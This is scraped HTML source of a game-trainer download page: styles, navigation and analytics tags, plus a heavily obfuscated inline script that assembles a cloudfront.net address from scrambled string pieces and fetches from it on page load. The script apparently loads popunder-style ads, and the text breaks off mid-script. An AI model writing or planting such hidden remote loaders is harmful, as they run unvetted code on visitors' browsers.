.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/10088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=10088' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-10088 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var 